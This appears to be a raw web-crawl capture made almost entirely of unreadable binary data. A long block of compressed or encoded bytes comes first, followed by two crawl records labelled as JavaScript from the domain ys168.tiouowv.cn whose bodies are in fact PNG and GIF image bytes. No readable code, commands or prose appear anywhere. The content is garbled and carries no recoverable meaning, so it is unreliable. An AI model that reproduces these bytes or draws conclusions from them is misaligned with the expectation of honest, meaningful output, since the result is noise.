�d�\�����`B�XYx'��� ���><��L�Q���R���jh��/���a��Vi�xÒ�,������І:�V,qqN~s�\{J'��*��Q�o���B8JC&�W��~k_g"���Y��s`4��CG�d�t�a~\�Z���5 �.Hb�`�:A��B.,y˂��-�~j/."$�<r�\�f�q��V�Ų�)��U%b�|>h�6�����#��l/������_��Wiٵ.3��ׇ�Ɲ�8���3?�ǧ8���l����#Sُ5یq�4E���bW��n���o�!�p���\=7�!�`@�@�!����,w���,�9����!B��!A�d�%���B�#z�h�����ʂ8#���8qǖ\X�p�O�/�~�t�G�=��~,������`�f�f��;�!��a��#��܆ZU��x�>��f�g�%#�Tk�銮{<`Ʋ�?$&��pb��$��2`C B	qc��rc��G!G[aUOk���~6?4�W�AQV� So�gx�N��c?��q��q����@JP@J�RqϛR��^�3K(���^�I�o;�ZF��8n�e�mG��W��3��^�|�5y%�Z�!<f�zO/�������}7�p� �B!VY�/%;��(.W�]H���8i�^����,��C���c���rpa8�b�+���b��6ʵ�H��sˁR7h�������'i}�ㄭ�X�q/�xy����}�z�{��'�����p��� ��?1��d��g�nj`�p^��!�!�B�! ��N��i��3Yy�8��_�c~Lo��C�!W�C��)O�`�2���8�Z|lY��Ñb�O��#����ub�ZG��|v���9y�sp7��	
ol�JV]�v��2��G��u
��G4-̧���!Z"���ǽ��ߕK����=3��M��<�dv��� ���B���R����,z:FB�`C!`�8�� �I�_b>�����Y,7$����kn�b�����ZG��|QHp1��ŋX��U�C7��j�*��b�;�H��U��%����(�5�ϐ#�}��wnoQ�Cg������8��N���W�̡�B*
��v����OO��7�>Ir"�0l���@�a=��U����63��@!����K���h�a�%N6��l#/+��7�!�m|�D�q�!!��4U}��{H)p��y�d�`A�pr�<dY�|�D:�*u�a5$��2cq­E؇QiNx�z�ǕT��Kd��`�������^��������I�IR7/oL��mޣ�L�S�QG�~���ར������BC�I�qzxY���� ˿!�:��6��^ ����(4.�r�f��08,x�w	Jn�$�;���{>INz��n	I��j|g���Ӹ1{�H^���I �1�����{Op���35 ����X�����6�m�g
��Gz�C ���mi�:�Y��]��r����K�<VpD�X!�4���R����H�#t�g�_�W�&��/ȥFǄ��J�m-�q��0-jw�'���vE�d:^ЫW3n��;�)�v�ԵZOw�$w<꣇�x�_�`C!��@e��+�h�v���	�T>w�H�����ȴ|<p���w'���
��B8���r�\�Ëx��fE�1z#��~H��[�Ɩϐ3R]���ۀ��M��Wr�wd�ja��QT��鉶��6ҝ�λ��EV^���ZH�^��1�I� �d!���N1�[;F\�SrY����:i��:U���T�$���W��W����?]!?����q��zE�\ݜ�q�F�,����Fn�៲	��q�R�­��@���u�g����JN���C�K/���e_>V���+{ap��8h����_�Q�����������p~��u�t�L"&&#�_�Y�3�gmb֘��{�~�
p�x�����·�r���%/��Lb+�U]�C���k.���H[�9y:�ed4�	���o<�V�~!\v�~ׂ�h�����q�ꆚ~X���Ź�D�G@!@�����3X�����g�ؗ��!v����?���~b���"�J%������0t�!�*J�+H�
��_~#��0��B��'�0���T��F�@Po�1߫���q|���U͋���E�
���4�T�;|tGϱ�j���s��àt����e�<�a��,0�	{G�N�:K�'mGpbWwE!�{�m���D!���o�{�`���C��yokj�Y���"�a;m�,B3�{��(y#U��)v����gw���0.?!io����fǰ4G P��c�*jH��>��xd�0B(f0:D�{@�WHV	��sL0�8["bc��-a!�/�Q�8���{�>"�ߜ���������x�X�xAS+0��#���-��|q�ƾ�"�mA�tM��N~�H�N@�;�W�5D����/Q����C!�C*V+%J£,�a�z+9�AN9��T�G�v�ű�=xG��}�p�!K��5�s��;H�K�uj�H!Qs���u�R�v^�#�1����B2�@�Lԩ].����ϲ˝f������B.��ǥ~����V��H�0}���.�x�0���9-��>&�a+�8�[����k��h{�~�:�[�3�zH�K�`t ��*ˆ=a��!����xs��y��a�^��-?np��!F�{h'y��B��ˤ�#����{��`{T��5���v�7�ſ�T��B @�@����+������`��|GW��5��<i)5�����$� �����n�k�e߽EsD6�`�+8�6��1K��+���B>�C#� ����bD����I�b�0�ַ��#�!�z'����kyp��k��'���t!�v�u��2\~�1�C�C"D���z��Wѹpa0�+6w�x�M��C��>X�jo�`��X0��	?u\z��T�~Bwg��_�}ɷ������#� tB!�t9�W/�z^��:G7.X�ߞs��,��P#v� q�1��Br�t&���t���(�<z0�Y��N��(� ��7IRA�E��M���ᢾJ�(�b2p�!��08����L�N����57���>�ҥk��;� �	M|����!NR���iv}4�y��a�T�z53����d%�%�����NԸ�c������w��G+z!��@2H�G�\~����˗�c_�� ��	��o،���n�4��k> ����è��.)2
OdD�HL�ǟ��Ori��~�H_a����C�1V��ю��3C��n��S�R��p�.\��_�EO�'� :tEXv.K�"��4�b��� f��d6�"��B����1M���!�"[��=���G`��@*�ɦ(ԐK�ښO���¿i�"�``eg3�CY>�����pq�K��2kf��� �Wǌ��n'��Ծ��]�	�+bbc�D@��o !���e���{�A��\1���^���c,���q2r`C1 �?�E�=B~���Ȁ�z>YY���0�a��;fv�H��!�HXY~	Gt!��G�g�����������9���H����ӥ�w���C0���'�0��`��C��B9{�CG��.���dъܤC���j���I�Xkd[�od��`o�'�w����;�_�y��6��3�0:Є10:�	�gѿ�z#�O� ���M���H�9D�&1�g��P@1k���۟�	U��3���uu'�V�.Qg$A`�K"����Wf����G�P:�10:�y:�?B���ǃ�
װ�����x.��������%�2�ÄIX�,�+)����t��M�_h��Ir�#e���IA���G�.�� rN�021:�!���B�:�W�Yqc��d��o��>���nC�,\$`D�ӆ�'AH�.q��ׇ$kBٸO?�������=��O���K��!Ϲ<��kO�f<�!���90a�����p��������u|��,(�,�RL�2�;'$���.���b�wwN��u��PX���>�� ���lߒ^�"��#T��=`���� �88�Fe�p��e�?D����|�׻��8L���Á�ۦ$O&��_Rl�I{���_����8�V�����>҇�� ��{�CQ�?̍�pr!������0a0`��/�K���VW"ŋ/H�9�<kG�7�9�a�Y��/V9�T��8�RJ���ʆ�mZ�|���eN O��>uE�a���U�|6��L�0`��80`������/���7�$:9ݫ��^<�=J�LFX��êA�+x2��q�"`����Ղ@�\f��]ļ���ş¯����a�?%�"<�\0`��I#88�3ɼ�:���c����}�?��$���j�t���u��,�=�G��J�%�i������܄<}�O->9!Ul��p7�c�ۊX����9p`�`��p`�FI$�I$�0�$�V?A��c����}�4,���g�37���I1X��C�W��%��O,f��"�]Kj�m� iqG7(n?�W�K�L������������<ҏ͎8\0p0��	$`���I$�H���� �881�]�7z'ZQ��_h�:��ߩ�"/��o�dpp�\)���O�P���4Ri���|���[�
��m���i�І����"jh,�U�zeU�7��~Fpp�wu� a����c�	y0p0`��	$�I$�$��	�z^�9��&�/�؆QQ��.��q�<M��j�@�Ŵ��{dɷo���PD� ���w����O�-��M��a�E~(W�"t1p��aʩ\�z���`�I�q|a��/�k�� #����0`��I$�I$�I&1'Z��������f绒;�^�Fۭ�Z�vo��>~�i�8��pG
���"�n]g�@�\��.���^�ÄS�M,4@��Ŝ�{�����oq���9�?%D�نrx�'�?�\8\r�����I$�FI$�I$�A�>�ˇ���&	]Kg�Iu=�uV���9��m��?�g��A�v��ʩ�7��Z�.�`/r,(*h�  ��I���z���\B�.�#}��J�7.^W,����H��47��{�Q�&��������1��f? ��.^V�GI�I$�I$�� ��Թp�1�ɂk�	��C�hwk�RМ݈3��E��|Nv~q�(�8��5+��u�]ɪ*����Y�Zڑ�jidV�ڞ�W]"4�n�@���7�;�7.0��P/�st��Ti�W/�����[���>9?s3��A9�����`�F1$�I$�t�� ��L��#E��LJ-?;���حJD�;�R���|\ �^�_+��� Q�Og2��%�m����<�G�������!QO�{|�M�m�.2�.�7ҥd�������6:�SM+���+%CǞ��ϱ`8�V#��\�x�H˃\I$�I$�I'X�]C��	Ӿ� �4���EP99��Tw���!��nA�j��>)���T9�����G0͝�=%+��^����kcÃ��ϧ�� �o���4MX��,f��R{���7�^O���0��+���||N3����X�`������a&2LD���V�]+���k{�������-��F���6�n��]�y������ÑKMD�6z5����pű_�k�����D�S��?�r�h�G��b���dQő{�8��U�V�H�����E��d����ǾZ�~E���|���U9`�to�4�y��XH�0e�nI��
°���=5d�9n��� �W�J[F�I����Xi��5��B��s����*9�.�aۧs�T*5���i����P�w�<ďD;���S�-qn)w[����	����� 2����`�B�������|6���80pa/�pa���g�u�a�XW�D���S
�1|x��]�'8B�B���9���l`�Y��;�+|���[��Z!Fw������|w�O"�,J�&��{���8�ļ�K����R���W�	�u��)��CR�e���L�b��c���Q�.\�y�x\$p/9�!�t��J¥aQ0p��$���G��G������	S�e���W���K���,��~�H����p~�}�ust�+�,#����*>�/�����$C\:|�c|�
ԫaK�G*��犟-��aO����ܗ�]�B��t����J�"���_�q0��r�}��˝X$IR�aR�`�$bD�&jV�H��֝�gJ�.�vv_�a�߰��Z����a��
�|�;A��W�Nab��w޸a �<9p�֟�y�{M�Y�ײ�_�$j����[|�m����Q�,�'B�Ar�v�E�"-��L���|��?��C������/%˖��*V+���D�	���	s������>��ŷ��ĳo�r3����V����+�V���<�;�	�O�	o�vʨ�v�{��/������ӳ.��r�C���
|�� �c��ap',�����,�(#�;�/�ǆeJc���7���x�x.\�}Da�
�*V+c$HǮ�`�/�O� ��W|����̿P*�=k�.�"!�{����~;J��˷��QE�m��M1� ^���,6�!�z�O+o�*���{�fOw<TR���G���N%�5j��yh���9�\K�.���ᗿ�>ъx!�r��_@��7.\Yqc.:�֮�"G�J��a�]�f�e!����b�.h\u��0M.��fZ��;Mw`ݜ_�Ұkh}��hO7�Ըݯ:�hC����
��� �v� ����m] ܽ���Yug�؁:A�j��`��>ģ�}F��R�5�`g_������� 5����^/%��:ŏ��*V+�H��1變��&���F�;�KP0�9�m9�&ٗ;�������C�&$2�_����eˀ-���$`o~�gg�|�ʾ��J�%b�/T2�����x�}6"��8M�>���5�� ���_	O�#������6_���F8��R����3}���L�O������|�t��e��+�Ŋ��`3c/Fh8	b>�\F�Zs���G�/��8��#���#� z0���~����B�q��.�p�0����f	��:�a�Whڪ��xJ�r�Akݽ�Z����O���ž�Q̣Ŏ�Mfa�Nj�g�� ɖ(K�(��R#�>�`�z�iWա�`1}7�}��ౖYq�_�ps1ˊÛ�i���2�����\2��_���r*����2%�Wq`�{��6G��j�*��3�N�$�з�� ��;�sy5�8��K6�H��q>ap�_R�+������.���c��Q�A���˱9�BN�N[��l}�<g����kH�/�6��F��)�/���%���]B|�������I�;}�#�k�z�q�h�O�"��"G[��b��o,p丱bŋ2�=���c��Y�X!�WX:`aP������4֦���U<jQ�������r�9����oȊ}�N��GbR4\.�:>�����¾a�����T?2��:��@~�J�K�/�,\,X���;����=oQ+*��XT�P#�/��psY#�p�2��:���Oك~C4�����Px#0���J��3k���8G{�3�����3�ˋ�ŖK�o����G��f|r�������L��@vN��1Ȓ���D���}��A��,����p��e>���f�b��g=��OPc�FO6~#���Ů��Whx��'���	=�o
>>x��OT>>�r�ifW/�rǣc�_@������k0�ǋ��\�gD�\���!��F}�H1�h]��ﶿ����q!�G^�GG��0YUc�C%%x4�Z�YV��8g��r��p�WIc�O�"���9�VJgӦS�'����(�/I�K���v�W�������D�X,{��G�g�'D�܍��,0�W�r��~�?t���ᆫ�#C��L������7ij��T-��*�>�z!_����8�C1#�bR&nyiR�����^�NC,���e�7����ʥJ�H�'t{g�A�&�9%J�1�B�n)�VP|5��d�`�'���f��xv�LA��+��M�a�"�ŋ�;0�A�c�J����'ѐ\9^�BVw�?�<���!s��i��'l܃PC�/?��ŋNr�X9��} Η��#�O������~�8�LX���`��q��Ҍ�0����Ms�� �-�`!��E��g��w�薣8�B�����;,����,c����H1ܓE7w���J�?"�uSx8 ����6sj>?d�"����.��@�<B�⽠k�IGh����Q��H2�$��;+�'Re�pĎU�R������5�����>s2T`}�_>�=�C��`�	{g*��R.��d!���"��w�GԻ08e���	:����9~��+��J��w�1����'r�5�9��h:!� ����.�ߓ��R����8`e�_�:�Ur�)-4 �J�*&R^��9�=��91��bŎ7ɋ8�4ާ��U<h�Լυc��;@��>�������w���f���HmE�p��]�s�h�َ��C�zxzGC��sr�ŗ/eܒ���.҈�y�K�b,��|��4e�;�g���c���:���m��N�#�%iz`e���J�ϗG�R�S�D ���8H��/G=A��]/Hr�aUm�wxX��.�('��.xZ�/k.�'��k�Q��}C�;i..��c�O�ܰ�#���i��ޗ� � ���+S�$���X�`�|@�+�Mc�[c�л�~��_�$�����ŗ	t[.�5s�8�to���ё�8��F-m��d��j��p+p���7.,X�4q�Z`�:z^�NF8i�0��2��q��?��r���2������A�ݦ�t��B��lğ�f&r��HUڃ��5��e�I{f�Mǈa����\+�8���P�N��;GwB;�x��2.a×��c�1�X��cA!��� �Qx��ams��~���2⸣Ŏ..7�*w������~�N.��� ��Y?��5UC��q��#qv�x���a�<��##��0Dw���r�p̾�^����Ǝ��;9fh���� �*�z�c���<��˼\5�]}��T1�t�����K��-+q�qŎ�8���4G��ʇ����P}�:�i��`�0X������	��>���� ��p��c�3B�� �ʐ6�� 8B$j\C!x�B*Â`�n�ͧzN\������V5��ܾV<�������M������߲�.;4���2����� �=�}���c�iZ�8�S��ⱪ>"�7'�=��u�B<\6� �q;`�yCxE�#7~C;9��*ı�=�et�K5���;���r��q� �G�x�qe^��ecB���	����I�w��`6I�R'<q��� !4]O�+�0��kϮ~�Dz���_�?�7of��T,�M`���������|�-b���5e �5�qd��VWXY���2,4�1�pk?溏SЏD�t���X~�lT�e�|.{�~N%�����+g��~�5��2j�aW�>{����g-�����k�glD�ߛ�Z��Aݑ�|"��	� ˋ.��'iY���)Dw�	��Qd�x9�^C�$�6��A��"LQ��~%���iX!}�E����×��n';�,�-k���椌�����iX��H�F�挆t1��N<�����^�������t�s3�J���#K��;(��F�ز^$�3g�c��S]����&�񭈨͌�tV#Ƣ$aH�x�FN�Ȥ�]F=#+'*e3��3��5�KO��F�p�*��~�W�v�X�߅�G�i��w)�j�WH<����yڼLw�W6F��*���|8<�H�yv����8��#鄘"��GA�q>�%X�8�HeȲ
=��KIrʉJDuA���J�� :�a���S����B)0h|�����ɥ� #���dv�_QQ��IV��
�9�������|MFE�:�0��h/�#�>�rЍ7y8��`NЮ������U���@�cHl�Z��t�5Ŵ�2
0� �Ť����p��->~��oF�]!P�;�B�����y���X��$�%����HI��'mړ4/c�*�\�$�m!m)X#��I�,+�E��%*қ�>FQ;�:$&ح{����B�ܷ��M��Kn�?lW�1�g�"�x�*塇7���P���sm�^���c�.0i�1��m�/a�B��eqqQ���au���;��2��z�F�8� �wA"��c����K���B�Oل�#������j\��H�)imk��H��]X��C�+Q��w����yyE�®����ϖ��l
ߘo�/���ڏ�eA��Ic���=�ڷ�!�����c�6K���T��..\��7-#����k�n]��c�c��698�S���a�I�#쏞+}�IO�Bl��-�9�c�]��b�<P��Ŷ�.��e��'�x���f�Gg�����*�tjq���1�}��^j'��+Z߈Y��_`��%�4t�� !R��PQ����?�:Bc���\6�@�Fob�%R�ni�p�����=H��.��a�ͣ���Y�`��U�m��(�27z! W�����N�ws�F�@z0�� ��ms�;�q�侄]І�~���8��X���%<���C?6��#;g��r�&0m�� �����~ݍ�%�����bL�xjW��B0V\X2�=��c���	�%���=#���r�W�4ͬ$k����� ���#hܪi=���j��c��'��S�p������e��������<���r��X9��\����(6��`D���"r�u���<|ߚ�>8~:O�'^�����~j\�eyx��db� ��U�
��"�3OWH�2=/P���,�'|��r��zb+�e��[^���k��inA�-z���&���!����[Q�	���Ϟ(� Z�#u��I�e�mWܰ�~R���$!�f�<����9����ܭ�'�m�G�_N._|B�� �3G YG=�D�`����[\."����3�r���<��S���.әz��w���w�����1�`���%���A=�� |�"�hvq�>���8ak���;K����~��~)��������?�Y� �������_�*�`����T�� ����� `ˬ��+�B�!�2�0�\(��\8%æ]� ����� ��o��ü�>�!���O�]M�	w���a� ��m��Lٿ}�q��73${�u�\gޣl>��;����r	�]��2���;)�y�ܐ�)�n�#���5S�|���R�PV*??��^�Ǡ���N��~������rc��J�:����5qb���B��a�h�0�7��l�u	uX���L'�O�����`�F��9K8^1���� x�ހ�����w_��+�7��G)���f����RSC��+�k/���(8��x#����&F8L+��#I�X$5��c��\ Ce��%���S�js	�1�X]׮'��X��
�j��܉��/����������� G+:�^7�g��b�wܪ��X�qr� �EǢ�	���1�a#�K=Rz��;��T��=�� oR�d痎�j@��~{��a�B���ܱ�u�P��C�����w���=���Y�M�G��l.r��K��X�v���|A��`��}e�x\f��1Ҭ1���,zA���F�*8A�9������!�s,���2��f���
��b���V��� �w�y��g3{�l�6��)�ۭ̽>�*ၨz#�1_�sY�WE�y9^3��!���*��)1�y���,X�c�,\\zc�f�����`��� w�w`�	-���4�	��M�'��YT�H���������%ewe��s���[��#��	�K�?���^<�	�]�9�+�1~ϲ��xS�yYIIYH�F�;����_�x�[���7@�q����pX�p��*�9� E�}LɎMxC�{t=[�D�<�|5�g�����e4� �A�vc�]�����<if�����y��_���o� Ւ�T��1ꓖ��]@��
�����ҡt6�a�}�������&X)`��~`��Ny���w��r�iU5�#1�(PW"�ÂŋqW�E���;^�%Bǣ�NC_�+p��_(�q�k�g��r�2th��P˂n`3[5RםJ�ԇ��`�<z�/�|@ȹ���"�n� ��\����'$#��[������n�i����Rj/��X�����A����]sk�f�mW�~ļ<}rs����%eeba�B�� 2����c�nН���x�`��LK�b�\vT�M|&���l��hX�S�uD)4$)��c\�ö����G��t�H��ʎz��a(=�����R��_� ���<K�B�W���Y������>��� ;8Y������ߞO�-�+�� �r���v����4�!M׵\.4�*�1�\>)���'��9�C�r�~؄�BHJ�ŋ2�n���-l-�0�T��4�7C{]'����hG��Eo��#}	�Ц)J�t���F�z�f�)R����>c��!-Q�ӋĚ�����H�{�/�2�QY�� ��c�ܲ��,�r�q��3��хӾ!�"�\�$-XBd1$p7��FV*��`B�����eE'���$;���kޢ�g=O6E�4������	���,��@B�7D��Y��H.k��,���(��)h�._�� Q엊�8�eǘ�Wp��|E�]����Љ��|N�.P|���'5����7�;�C��yV�~�cG��+�� ��(��83��#�Б�V�;Z��=h���uLYyՊ��V��Ay�8#/���>��O
l{>�L����ߝ��.��w�:�R�;����&>���&�v{	%R�w��1��}�%�+�;�υ��S�@qǤ�G�|�/���8�1E���	̪���i��0HkNZ9g]��,}��Ko�ʨ��߂>��|��Yр�D6m�Q��d��)���5X��;�8�+􆴠�IH	^�-8lssءZ�c���Ø�JuH�n��GO]�%:�Q���?{���8�P��kpR~�1X|Mܭ^"kp���[�;���شfM����;��b��d�R��Iq�=���Ŋ,U�����?}�>�6����%���b�s��}k_^�|=�R]������OU��	�V���.%fq�� @���^YR�n��NW*9/��ʋ�#����y���ݣR����ye���9q���9aOU�1\g����k�)7(���Ao�<A#x��=�ߐ�K�Z��?�v�oJ���(��_�ʏ�WQ�qő�(����v���Q�P@D�."ͻ{�ۍ����/U� ��Ax��K;&�ɨ}�MK�-r�v����/茤x��`���_��"�'k�2�h�a��(gO1����m%��#2�!����D��	n�Uvˤ-r�*���x������5T!��5�)KG�\;�
='��������㏘��,qG/`b?�w��]��c��}�z�hr�B:U��}x#'�b���ܧ��:��pA�](n�+�R<J��Q� ���� �xH5�ݝ��-A��3��;���棨�N�(P�+�Y�v��p���2�o"8LL� qgt���aE�Rj����#����nX�52�e�%���m� �����_��p��r������sK]].���5�����a}�qA�.^/�*V7*��O���:#�6�;�w-�)WR��QW�����[���iZ�2�i��)��[�(BK���C��~�0��z���Sw�?,��0q�3��>�{�y�b_��	�;�X,M�ݰ�\�^�ywE�z�qA�s �K���A���i\\�O�r�|1Qz.v"��Zź/����
g5�jq� ����m�x�~�GA���1�p)�x���А����<���_���5���F]��	�K�&B����r�I;�w�h�E��u�/�x^|l�/w-2�JɌ��`:c���n�>��̣xT��>�GA��8��`8���G=uE��/�_�\&=NL\^��p�M�I��m��G"v�����9Y���f�p9����ϕ���+)��о�z�Z{v)o.�Ug	X��v�c���zDa۝3�с���GP	5�WE���s���
��/�Npe>bı����Ś�5+f��Ҙ.`ac�?Ȫ��	w�U�9V7��aRJ�}7Y��3]����>�R�0�ÏDG�Z�b�S[1,r�ax�d�����K���.b��S��(�=g|��&=6I �����N��������	�𝺬N��[Sp�w��ABk7.^�p� d�!Gva�cұX�Z¦��ڒ;gD�	]Hq�Q`�;�.ޅw���ͤ�I�Ԝb�/�/�o�4���(��>��9*Tvs4A��,zO�M8AiN`bv��*}����TD��\� a�� �~���p����������B���Đ��K�w�-o�\��S�PbY�G���P:o7�'�<��%�����(���X�jxg�����k�+y�J�P�Z|��P�%P:J�����t�H��Ī*D	�$mH�Ʀ��w���cXF�i�m0l��!�۟8[�_�*
��� �vP ����X� q�3�'��81Z�Of'�0uQ�;�a�=p>�A�^���ww.3�)�a�b�ä������
�) ���oj;�F��Q��F��}��*#�����p���n$ �f���C����.�=@��M~�=�1�o󧝿qR�rt���>���t���P����M�b�x��IX���ui�mj�}�d��`�� �I��l#��"ꓹ	~{C���YH�R�W��C���}H*��@�8_@��t{dz/�b���_?�X:�(��pc�? ��/DUK��LR�X� �*1P1S��X�����,0Â�Ɋ`��`��F1�R�uI�tc�S�І��_:zE�(��x81�F������ǧ���*˪�G���x�	P0�������k�1�"FYLe�*&.eJ��c\��k�i�l@�e��d.���p��ꃕN��>X2�X�`��i�� Pތ������>��%��R��E�.$�=�}�R|��9On���n,�F=��i�8/W��C��*�/��y�	$`zK�/���}@X�bŏEa"D�k��c�r��Ǖ����Î/QGBc�^��<A�եֈc?D� r�:q*U�,�	/K�АJ����+)����9�,c���	*TN�ŗ��ŋ/����3Y� ČQ���b���7�r��|�;���G8L���`��0p�"��HCf���.c��q~�.,X��qYqb�pz��>�������$zA6����G��>0ζ?/��`=�1x!d��T#%�x��,X�eŗ�R��h�F,Yq��.,��c�^X����pg��Mu/#藨�7(�e0|:���/u����	��ԝl��#)���`�S�X�bŗ/��$X�rX��,X���V=a��8�4?z*�k����Hf��r��U}ʼq����'��VJ�@� t�#)�ˋ���=��s���x^�ˆ7�ŋ�Z��,����b��@�k�,p�c'��FY..��P�'�'2��_���`��G�2��@�����+�>a��)�܋%��3�^��b8\^6YLLeN
EXu����\�qc�;�n?c�W�*������#w�{A>��	k �T�qz3F�v}���Xˑ��#+7\gh�Xʲ�X��,X�gv��Ƣ�\^��e�'I�Q����\>�l�k"�� `ϳ�����@��e��}=翣6\fV,e��}
E��L[�Xp\�_�6U�a�G\eǣ��=q�f'bŋq!n!m�M=�f�c�v��1��d��Ó2��;�+N渲���`�b�,r�,zfށ��xX�zI#�8��c�[[7�3�K�ȸ0˄ÆIH�Q{'�e� l"�E^D$r�\2���'e��O/����v�&�0+�������b���Ta�H�&���[���1��c/N?S�n��&�k�e�\W�p+���b2�'t��^d��.�	G�W�L�e�e"�#�<pXe����+7N�A?�h��1ˋ��r����q�HwEJ���FQ��k�/Fn]�n��|@��_����	�e���#�����e�w{��p�Abi��Q��X��{3��g1�2��VV��`�� 'bw��]���YX�+�b���*T����iCyOѢ��5ڪ`v�T�2<g�	Ϲ͸'x�t�k�NГ�_3ߗ8��y��6�������C�+�eS7��Ic)��&W�����f��2s�Ͽ1���d&���rbŌc��e��*WMJ�(J���-"���dߤ��yQ/�	���� ����~a��2���Ko¿�B��q�*�����5�Q�6�}"�Q��0�V�'�z��p|���>#v~N_a)�,?��M#@H��`'e�N�e��Ma�ᰗŜ��ÑH�"�Ij��,5��*c�ޜ!��V/�b��\b�?D��R�`�\��+��X��5W�)|�� ���$v~+5m���D���Q�,�^U.�+���;
�#"��YX˘�^���
�����ɿG�ѷm^zK�����ŋ��Ef���W��/@���㚍��*8���+W.9��0����h�k��. ˑ��-���sW��rp��tt�X����b��qe�6Yeb��VYdqļU#�D^K��2�1��0�m�2��3�[YsX�q��
<����f��vRղלX��>`����&*�r�\/�/A\��\e����A#7�Kq��#~��v�>��֎+<�=5���<�%����t2q�@�q\h�eWi��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t5.js
body_size: 2591
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  	�IDATx�ZInI�HN�*�	�2�iU�	D�{a�r5ڢUV�@�	D����nm��mы^�:�X�O�OP�^�E2�dL�D��(@ 23�Gċ?�����tttT�O|��+��۷�L&s�%��l\� KWJ���3^߻w�-��.�һ~���p8��㬒t���3�̀?|��I��4P-I�<]H��mܗB�]�?�{������6 �b�J����ϟ���r7��Ǐ���z��\�bZi[i� ՒeYG`IŹ����\�R�(�1���7oJ"%&X =	��I��,veK$빝��R��U	J��)t�-F�YTϼ�驋�(ǩG$`J��իk��~K�O&.���RM.�C9�<D�ĵk�8��{��;w�T�èK\���<x%��j{5�:�h]�'�j���5*U8V��+}>2y9ї/_�Q1�ĥ�q��,�����q���wTY�vp�P	���iS��}�vǐ۪��I`I�K���G��t_������_'Ø�$lJ�* �������n. lP�����9M��W��6���͛7?�}�$ �S������^C�Q`	��"���߇Rn5@mr����Է����3�/؀I(A�C�5o ђ�h7	��9h�Ч~�֭�0~���A/����Ȕv0W9�R��DQ� ���F��	v-�[�����{�n;���!����oB%NNN=xZ����%��BC$��|�-b��0(%6	`}"Ԫn��2�҉�kQ�0`���
l�"%ћ){l��k\i",H�����&f��Y�u\��
 Jt �Ō)�<��4�Y������Ɏ{	�q��	�P����1oC�H p��>�Z�X	Ä�~���M�D�E��Ӎ��ᕐy\�O0 ��t�/��ӔS�c��gR�b|� ���.��f��5-r�Lw�<'�	����cRVLK�5+�p�ʕ5\w�N�	ϴMϤb�MC
�P�3Q���0����6#4��5�2,x*����!�������Ȣ�b_ؼg2����0%	@����^�'����`'"3����a�i\ơ��qb��~䪀�-bH����R����N�|�n$`R ���-�� ���CL�$�/?�Qݭѯ
�ha��&�0��4ߌ��(HIU옑�ж��΍Ii��mJ"�{�u~��K��"E�*��6��L�!�Qs�ퟦƖ�q $(H!O��'�u�S��(�ϗ�jB���8zi�9&t���E��<��"\Eh\���|Q��*Qm�Z���'U[X������E�j��o��RQ�6WK�(F��O�(����JtI�tI�tI��m��|������.www���������8�8��}a��G��y��y��x���d��f���d#w�Ne577��\�^���u���~��;ed��dq��#�5�!��!�N�w�k�,o�������"I/���O�f�M)W�;o�nOf�����_h6�I�GjdS�#iI��ݡ�+�ɮ�,d��Co���X��a�ĳ5�H��%��iL�lڳ��Z>�(����3R����;��t�ې>X����ܘ0��6��ʋ�J�_��#YY�l�w����lI���Đ���uV��$3c�K!�0~9'�(�j��A����ax& ���W5ˊ|���4�<���5��u�l���K[���������j�Z�{�
cyO�/�w����OБ����^��.R��}K:N�GWD�d�$�j����"��.���`���(ϤTɦl�?H}*Z��$ۈ������A	�PL�� ���w�/$�^t��>�Ȅ�	ȇ1� ]<W�٬��e~+��|���P�ƫ��?�8 �<����yx�''n� |�te>_�۶�S�V��+�L=W�Ӽ�-E*���|Y��Xf�և��zCG��TZ���%.z5B�h��Bg��\�>���~�Ɨl%��Z ���i�؆�*��Ec� J��0��.P���V���N�������Z�l�Ő��l��� V�U+��j�>���]��}+!�v'lș ç���m�c�c����j�Sj3Q{�����?�h�S��p�׃�e��p�t}+��߇��-�J�+Ǧ2���\A�C����nF��j��K=�����b����/�RY[�D���0=3P������m��5�D�G����%�Fm�Z��URi�;)�ҫ7���u��;�:�ާ����8��� �J����u�c�ů�;�9_"`e'<��t,%lgUo�(8b�G��kՉ����u,f���n.�Ql�FRp�z�\�V�9{n�(\�S1�L���[��Y��Rq��mOz~l ���AM�+����FQǳ�������f�����gg��-!�X���Bx9v��[ٮ��0������@[����̀5h^���d�5�Iq0U���xA�����}�ʹ}.����bc�`�z�
    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251215/b98f656b-05e6-4fd0-a732-0cd702c0b7a1.js
body_size: 219928
content:
GIF89a� � �  ��{�{uȄz�ie_?;���4*-vIE�ZW��xٜ��{uǔ�XEC�c[W87ǋ�GEE�riI56�XetQM�smzZT�lf$mMJlQM�kbD&'aCA�b]sUP͜����cIE|TP�c`}\X�c`mC?�tq�unP><VUVjIFΕ�{KN-V2/@-.�`qH//RLM�|}]NMoDF8 "bEE�QV:8;|aX�g{iUU�lj�PYdPPؔ�e:7OQMՌ��RM�\fC! �XW;�c^�wp�JG�X]P+*�hi裚�SP�LL���> 뙏�v��{v��o�i{�zj�ep�Vu�{qtYRbKIw]_�ef諤ޤ����LKMoUW����g��nuQQRզ�����p�ܬ��MYp[[Ĕ��tr�uz���ӣ�ϝ�˖�ݦ��||�ehܳ����䴯̞���~ެ��b��i`Ĝ�ycc�sr�kj�{yÜ��ys�uy���^\]�moԦ�Ɩ�ⰱ�p����ԭ�ۮ�����ql㼴̣�̧�޷�����������������ڦ�������լ���������{����䦎��������4��M�                                                                                                                                                                                                                                       !�NETSCAPE2.0   !� 
 � !�(GIF created with https://ezgif.com/maker ,    � �  ��8���8D��;9%'(&�*�B%�!=?&������������� ����.�.%�@��=.:�-A�G�A,�������)�����)�؟��L��沤��������I������M6�	tF��������!逑��5���|3Vܨ�b�z�d�a.�>)4�򠴗0�=�����m�D*�D8��i���TQYB9�И�)�y02�32��ӓ�tx��˘�XL �*CI `��4ѢR��ӽ��#T[E�X�P(֔�ZV{�2,a�e���lێK����.nǹni���+X~���+KA���B#�h30�	q��L�*�L�ݐ)̚�L��î+��k�r�t��6���㎼��o��t�K��J���z-��D��A��ܺ���>͛W������6g��(W}�qZ%��r�1�)�M��c�eY<�����e�x���`T���i�=��XFHD�g4��V}�]�~O�xy#�����fH��+� {��7c$"��>j'Y��a��C�I�T�Y��GZ`�	�{��VU"x�cf�_f��_�u]�CN9=)��rO�9�A�e�e�uZy���f����㘜�hd�F`�(��������F_bp��|bʣ����k	@h��&�� z��
